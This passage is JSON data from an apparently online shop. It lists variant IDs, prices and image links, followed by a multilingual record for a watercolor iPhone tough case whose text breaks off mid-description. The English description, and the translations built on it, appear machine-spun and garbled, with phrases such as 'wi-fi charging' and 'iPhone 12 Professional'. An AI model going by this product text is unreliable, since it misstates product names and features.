/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[288,314,329],"options_map":{"29":288,"31":314,"32":329}},{"id":10570,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[288,314,330],"options_map":{"29":288,"31":314,"32":330}},{"id":10571,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[289,314,328],"options_map":{"29":289,"31":314,"32":328}},{"id":10572,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[289,314,329],"options_map":{"29":289,"31":314,"32":329}},{"id":10573,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[289,314,330],"options_map":{"29":289,"31":314,"32":330}},{"id":10682,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,316,328],"options_map":{"31":315,"29":316,"32":328}},{"id":10683,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,316,329],"options_map":{"31":315,"29":316,"32":329}},{"id":10684,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,316,330],"options_map":{"31":315,"29":316,"32":330}},{"id":10685,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,317,328],"options_map":{"31":315,"29":317,"32":328}},{"id":10686,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,317,329],"options_map":{"31":315,"29":317,"32":329}},{"id":10687,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,317,330],"options_map":{"31":315,"29":317,"32":330}},{"id":10688,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,318,328],"options_map":{"31":315,"29":318,"32":328}},{"id":10689,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,318,329],"options_map":{"31":315,"29":318,"32":329}},{"id":10690,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,318,330],"options_map":{"31":315,"29":318,"32":330}},{"id":10691,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,319,328],"options_map":{"31":315,"29":319,"32":328}},{"id":10692,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,319,329],"options_map":{"31":315,"29":319,"32":329}},{"id":10693,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,319,330],"options_map":{"31":315,"29":319,"32":330}},{"id":10694,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,320,328],"options_map":{"31":315,"29":320,"32":328}},{"id":10695,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,320,329],"options_map":{"31":315,"29":320,"32":329}},{"id":10696,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,320,330],"options_map":{"31":315,"29":320,"32":330}},{"id":10697,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,321,328],"options_map":{"31":315,"29":321,"32":328}},{"id":10698,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,321,329],"options_map":{"31":315,"29":321,"32":329}},{"id":10699,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,321,330],"options_map":{"31":315,"29":321,"32":330}},{"id":10700,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,322,328],"options_map":{"31":315,"29":322,"32":328}},{"id":10701,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,322,329],"options_map":{"31":315,"29":322,"32":329}},{"id":10702,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,322,330],"options_map":{"31":315,"29":322,"32":330}},{"id":10703,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,323,328],"options_map":{"31":315,"29":323,"32":328}},{"id":10704,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,323,329],"options_map":{"31":315,"29":323,"32":329}},{"id":10705,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,323,330],"options_map":{"31":315,"29":323,"32":330}},{"id":10706,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,324,328],"options_map":{"31":315,"29":324,"32":328}},{"id":10707,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,324,329],"options_map":{"31":315,"29":324,"32":329}},{"id":10708,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,324,330],"options_map":{"31":315,"29":324,"32":330}},{"id":10709,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,325,328],"options_map":{"31":315,"29":325,"32":328}},{"id":10710,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,325,329],"options_map":{"31":315,"29":325,"32":329}},{"id":10711,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,325,330],"options_map":{"31":315,"29":325,"32":330}},{"id":10712,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,326,328],"options_map":{"31":315,"29":326,"32":328}},{"id":10713,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,326,329],"options_map":{"31":315,"29":326,"32":329}},{"id":10714,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,326,330],"options_map":{"31":315,"29":326,"32":330}},{"id":10715,"price":17.5,"price_formatted":"$17.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMF0DX5WDKZMT619G5SHRC.jpg","value_ids":[315,327,328],"options_map":{"31":315,"29":327,"32":328}},{"id":10716,"price":16.1,"price_formatted":"$16.1","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVK1Q6XHDYVEJKNTGD5E7T03.jpg","value_ids":[315,327,329],"options_map":{"31":315,"29":327,"32":329}},{"id":10717,"price":16.7,"price_formatted":"$16.7","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HVGMH7A70YMBD4HR0FPH26JK.jpg","value_ids":[315,327,330],"options_map":{"31":315,"29":327,"32":330}},{"id":12469,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,328],"options_map":{"31":314,"29":316,"32":328}},{"id":12470,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,328],"options_map":{"31":314,"29":317,"32":328}},{"id":12471,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,328],"options_map":{"31":314,"29":318,"32":328}},{"id":12472,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,328],"options_map":{"31":314,"29":319,"32":328}},{"id":12473,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,328],"options_map":{"31":314,"29":320,"32":328}},{"id":12474,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,328],"options_map":{"31":314,"29":321,"32":328}},{"id":12475,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,328],"options_map":{"31":314,"29":322,"32":328}},{"id":12476,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,328],"options_map":{"31":314,"29":323,"32":328}},{"id":12477,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,328],"options_map":{"31":314,"29":324,"32":328}},{"id":12478,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,328],"options_map":{"31":314,"29":325,"32":328}},{"id":12479,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,328],"options_map":{"31":314,"29":326,"32":328}},{"id":12480,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,328],"options_map":{"31":314,"29":327,"32":328}},{"id":12481,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,520],"options_map":{"31":314,"32":328,"29":520}},{"id":12482,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,521],"options_map":{"31":314,"32":328,"29":521}},{"id":12483,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,522],"options_map":{"31":314,"32":328,"29":522}},{"id":12484,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,328,523],"options_map":{"31":314,"32":328,"29":523}},{"id":12488,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,329],"options_map":{"31":314,"29":316,"32":329}},{"id":12489,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,329],"options_map":{"31":314,"29":317,"32":329}},{"id":12490,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,329],"options_map":{"31":314,"29":318,"32":329}},{"id":12491,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,329],"options_map":{"31":314,"29":319,"32":329}},{"id":12492,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,329],"options_map":{"31":314,"29":320,"32":329}},{"id":12493,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,329],"options_map":{"31":314,"29":321,"32":329}},{"id":12494,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,329],"options_map":{"31":314,"29":322,"32":329}},{"id":12495,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,329],"options_map":{"31":314,"29":323,"32":329}},{"id":12496,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,329],"options_map":{"31":314,"29":324,"32":329}},{"id":12497,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,329],"options_map":{"31":314,"29":325,"32":329}},{"id":12498,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,329],"options_map":{"31":314,"29":326,"32":329}},{"id":12499,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,329],"options_map":{"31":314,"29":327,"32":329}},{"id":12500,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,520],"options_map":{"31":314,"32":329,"29":520}},{"id":12501,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,521],"options_map":{"31":314,"32":329,"29":521}},{"id":12502,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,522],"options_map":{"31":314,"32":329,"29":522}},{"id":12503,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,329,523],"options_map":{"31":314,"32":329,"29":523}},{"id":12507,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,316,330],"options_map":{"31":314,"29":316,"32":330}},{"id":12508,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,317,330],"options_map":{"31":314,"29":317,"32":330}},{"id":12509,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,318,330],"options_map":{"31":314,"29":318,"32":330}},{"id":12510,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,319,330],"options_map":{"31":314,"29":319,"32":330}},{"id":12511,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,320,330],"options_map":{"31":314,"29":320,"32":330}},{"id":12512,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,321,330],"options_map":{"31":314,"29":321,"32":330}},{"id":12513,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,322,330],"options_map":{"31":314,"29":322,"32":330}},{"id":12514,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,323,330],"options_map":{"31":314,"29":323,"32":330}},{"id":12515,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,324,330],"options_map":{"31":314,"29":324,"32":330}},{"id":12516,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,325,330],"options_map":{"31":314,"29":325,"32":330}},{"id":12517,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,326,330],"options_map":{"31":314,"29":326,"32":330}},{"id":12518,"price":null,"price_formatted":"$","image_src":null,"value_ids":[314,327,330],"options_map":{"31":314,"29":327,"32":330}},{"id":12519,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,520],"options_map":{"31":314,"32":330,"29":520}},{"id":12520,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,521],"options_map":{"31":314,"32":330,"29":521}},{"id":12521,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,522],"options_map":{"31":314,"32":330,"29":522}},{"id":12522,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[314,330,523],"options_map":{"31":314,"32":330,"29":523}},{"id":12526,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,328],"options_map":{"29":266,"31":315,"32":328}},{"id":12527,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,328],"options_map":{"29":267,"31":315,"32":328}},{"id":12528,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,328],"options_map":{"29":268,"31":315,"32":328}},{"id":12529,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,328],"options_map":{"29":269,"31":315,"32":328}},{"id":12530,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,328],"options_map":{"29":270,"31":315,"32":328}},{"id":12531,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,328],"options_map":{"29":271,"31":315,"32":328}},{"id":12532,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,328],"options_map":{"29":272,"31":315,"32":328}},{"id":12533,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,328],"options_map":{"29":273,"31":315,"32":328}},{"id":12534,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,328],"options_map":{"29":274,"31":315,"32":328}},{"id":12535,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,328],"options_map":{"29":275,"31":315,"32":328}},{"id":12536,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,328],"options_map":{"29":276,"31":315,"32":328}},{"id":12537,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,328],"options_map":{"29":277,"31":315,"32":328}},{"id":12538,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,328],"options_map":{"29":278,"31":315,"32":328}},{"id":12539,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,328],"options_map":{"29":279,"31":315,"32":328}},{"id":12540,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,328],"options_map":{"29":280,"31":315,"32":328}},{"id":12541,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,328],"options_map":{"29":281,"31":315,"32":328}},{"id":12542,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,328],"options_map":{"29":282,"31":315,"32":328}},{"id":12543,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,328],"options_map":{"29":283,"31":315,"32":328}},{"id":12544,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,328],"options_map":{"29":284,"31":315,"32":328}},{"id":12545,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,328],"options_map":{"29":285,"31":315,"32":328}},{"id":12546,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,328],"options_map":{"29":286,"31":315,"32":328}},{"id":12547,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,328],"options_map":{"29":287,"31":315,"32":328}},{"id":12548,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,328],"options_map":{"29":288,"31":315,"32":328}},{"id":12549,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,328],"options_map":{"29":289,"31":315,"32":328}},{"id":12554,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,524],"options_map":{"31":315,"32":328,"29":524}},{"id":12555,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,525],"options_map":{"31":315,"32":328,"29":525}},{"id":12556,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,328,526],"options_map":{"31":315,"32":328,"29":526}},{"id":12557,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,329],"options_map":{"29":266,"31":315,"32":329}},{"id":12558,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,329],"options_map":{"29":267,"31":315,"32":329}},{"id":12559,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,329],"options_map":{"29":268,"31":315,"32":329}},{"id":12560,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,329],"options_map":{"29":269,"31":315,"32":329}},{"id":12561,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,329],"options_map":{"29":270,"31":315,"32":329}},{"id":12562,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,329],"options_map":{"29":271,"31":315,"32":329}},{"id":12563,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,329],"options_map":{"29":272,"31":315,"32":329}},{"id":12564,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,329],"options_map":{"29":273,"31":315,"32":329}},{"id":12565,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,329],"options_map":{"29":274,"31":315,"32":329}},{"id":12566,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,329],"options_map":{"29":275,"31":315,"32":329}},{"id":12567,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,329],"options_map":{"29":276,"31":315,"32":329}},{"id":12568,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,329],"options_map":{"29":277,"31":315,"32":329}},{"id":12569,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,329],"options_map":{"29":278,"31":315,"32":329}},{"id":12570,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,329],"options_map":{"29":279,"31":315,"32":329}},{"id":12571,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,329],"options_map":{"29":280,"31":315,"32":329}},{"id":12572,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,329],"options_map":{"29":281,"31":315,"32":329}},{"id":12573,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,329],"options_map":{"29":282,"31":315,"32":329}},{"id":12574,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,329],"options_map":{"29":283,"31":315,"32":329}},{"id":12575,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,329],"options_map":{"29":284,"31":315,"32":329}},{"id":12576,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,329],"options_map":{"29":285,"31":315,"32":329}},{"id":12577,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,329],"options_map":{"29":286,"31":315,"32":329}},{"id":12578,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,329],"options_map":{"29":287,"31":315,"32":329}},{"id":12579,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,329],"options_map":{"29":288,"31":315,"32":329}},{"id":12580,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,329],"options_map":{"29":289,"31":315,"32":329}},{"id":12585,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,524],"options_map":{"31":315,"32":329,"29":524}},{"id":12586,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,525],"options_map":{"31":315,"32":329,"29":525}},{"id":12587,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,329,526],"options_map":{"31":315,"32":329,"29":526}},{"id":12588,"price":null,"price_formatted":"$","image_src":null,"value_ids":[266,315,330],"options_map":{"29":266,"31":315,"32":330}},{"id":12589,"price":null,"price_formatted":"$","image_src":null,"value_ids":[267,315,330],"options_map":{"29":267,"31":315,"32":330}},{"id":12590,"price":null,"price_formatted":"$","image_src":null,"value_ids":[268,315,330],"options_map":{"29":268,"31":315,"32":330}},{"id":12591,"price":null,"price_formatted":"$","image_src":null,"value_ids":[269,315,330],"options_map":{"29":269,"31":315,"32":330}},{"id":12592,"price":null,"price_formatted":"$","image_src":null,"value_ids":[270,315,330],"options_map":{"29":270,"31":315,"32":330}},{"id":12593,"price":null,"price_formatted":"$","image_src":null,"value_ids":[271,315,330],"options_map":{"29":271,"31":315,"32":330}},{"id":12594,"price":null,"price_formatted":"$","image_src":null,"value_ids":[272,315,330],"options_map":{"29":272,"31":315,"32":330}},{"id":12595,"price":null,"price_formatted":"$","image_src":null,"value_ids":[273,315,330],"options_map":{"29":273,"31":315,"32":330}},{"id":12596,"price":null,"price_formatted":"$","image_src":null,"value_ids":[274,315,330],"options_map":{"29":274,"31":315,"32":330}},{"id":12597,"price":null,"price_formatted":"$","image_src":null,"value_ids":[275,315,330],"options_map":{"29":275,"31":315,"32":330}},{"id":12598,"price":null,"price_formatted":"$","image_src":null,"value_ids":[276,315,330],"options_map":{"29":276,"31":315,"32":330}},{"id":12599,"price":null,"price_formatted":"$","image_src":null,"value_ids":[277,315,330],"options_map":{"29":277,"31":315,"32":330}},{"id":12600,"price":null,"price_formatted":"$","image_src":null,"value_ids":[278,315,330],"options_map":{"29":278,"31":315,"32":330}},{"id":12601,"price":null,"price_formatted":"$","image_src":null,"value_ids":[279,315,330],"options_map":{"29":279,"31":315,"32":330}},{"id":12602,"price":null,"price_formatted":"$","image_src":null,"value_ids":[280,315,330],"options_map":{"29":280,"31":315,"32":330}},{"id":12603,"price":null,"price_formatted":"$","image_src":null,"value_ids":[281,315,330],"options_map":{"29":281,"31":315,"32":330}},{"id":12604,"price":null,"price_formatted":"$","image_src":null,"value_ids":[282,315,330],"options_map":{"29":282,"31":315,"32":330}},{"id":12605,"price":null,"price_formatted":"$","image_src":null,"value_ids":[283,315,330],"options_map":{"29":283,"31":315,"32":330}},{"id":12606,"price":null,"price_formatted":"$","image_src":null,"value_ids":[284,315,330],"options_map":{"29":284,"31":315,"32":330}},{"id":12607,"price":null,"price_formatted":"$","image_src":null,"value_ids":[285,315,330],"options_map":{"29":285,"31":315,"32":330}},{"id":12608,"price":null,"price_formatted":"$","image_src":null,"value_ids":[286,315,330],"options_map":{"29":286,"31":315,"32":330}},{"id":12609,"price":null,"price_formatted":"$","image_src":null,"value_ids":[287,315,330],"options_map":{"29":287,"31":315,"32":330}},{"id":12610,"price":null,"price_formatted":"$","image_src":null,"value_ids":[288,315,330],"options_map":{"29":288,"31":315,"32":330}},{"id":12611,"price":null,"price_formatted":"$","image_src":null,"value_ids":[289,315,330],"options_map":{"29":289,"31":315,"32":330}},{"id":12616,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,524],"options_map":{"31":315,"32":330,"29":524}},{"id":12617,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,525],"options_map":{"31":315,"32":330,"29":525}},{"id":12618,"price":17.5,"price_formatted":"$17.5","image_src":null,"value_ids":[315,330,526],"options_map":{"31":315,"32":330,"29":526}}]},"product":{"id":104,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Watercolor RU iPhone Tough Case RB0211","nl":"Aquarel RU iPhone Tough Case RB0211","pt":"Aguarela RU iPhone Tough Case RB0211","fr":"Aquarelle RU iPhone Tough Case RB0211","ja":"\u30a6\u30a9\u30fc\u30bf\u30fc\u30ab\u30e9\u30fcRU iPhone\u30bf\u30d5\u30b1\u30fc\u30b9RB0211","it":"Watercolor RU iPhone Tough Case RB0211","de":"Aquarell RU iPhone Tasche RB0211","es":"Acuarela RU iPhone Tough Case RB0211","ko":"\uc218\ucc44\ud654 RU \uc544\uc774\ud3f0 \uac70\uce5c \ucf00\uc774\uc2a4 RB0211"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESturdy versatile case that grips across the edges of your telephone\u003C\/li\u003E\n\u003Cli\u003EShock absorbent TPU case with anti-fingerprint end\u003C\/li\u003E\n\u003Cli\u003EColours are ink printed on the frosted shell floor\u003C\/li\u003E\n\u003Cli\u003EThe design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports\u003C\/li\u003E\n\u003Cli\u003EAppropriate with Qi-standard wi-fi charging\u003C\/li\u003E\n\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max, and 12 mini instances are appropriate with MagSafe charging, too\u003C\/li\u003E\n\u003Cli\u003EWeight 26g\u003C\/li\u003E\n\u003Cli\u003EThickness 1\/16 inch (1.6mm)\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003ERobuste vielseitige H\u00fclle, die \u00fcber die R\u00e4nder Ihres Telefons greift\u003C\/li\u003E\u003Cli\u003ESto\u00dfd\u00e4mpfer TPU-Geh\u00e4use mit Antifingerprint-Ende\u003C\/li\u003E\u003Cli\u003EFarben werden auf dem frostierten Schalenboden bedruckt\u003C\/li\u003E\u003Cli\u003EDas Design ist wieder vorhanden, w\u00e4hrend die Umf\u00e4nge des Geh\u00e4uses halb klar sind und den vollen Eingang zu den Ports liefern.\u003C\/li\u003E\u003Cli\u003EGeeignet mit Qi-Standard Wi-Fi-Aufladung\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max und 12 Mini-Instanzen sind auch mit MagSafe-Aufladung geeignet\u003C\/li\u003E\u003Cli\u003EGewicht 26g\u003C\/li\u003E\u003Cli\u003EDicke 1\/16 Zoll (1.6mm)\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ECaso robusto y vers\u00e1til que se conecta a los bordes de su tel\u00e9fono\u003C\/li\u003E\u003Cli\u003ECaso TPU absorbente de choque con extremo anti-fingerprint\u003C\/li\u003E\u003Cli\u003ELos colores se imprimen tinta en el piso de concha frotado\u003C\/li\u003E\u003Cli\u003EEl dise\u00f1o se presenta de nuevo mientras que los per\u00edmetros del caso son semi claros y suministran entrada completa a los puertos\u003C\/li\u003E\u003Cli\u003EApropiado con carga wi-fi est\u00e1ndar Qi\u003C\/li\u003E\u003Cli\u003EiPhone 12, 12 Professional, 12 Professional Max y 12 mini instancias son apropiadas con carga MagSafe, tambi\u00e9n\u003C\/li\u003E\u003Cli\u003EPeso 26g\u003C\/li\u003E\u003Cli\u003EEspesor 1\/16 pulgadas 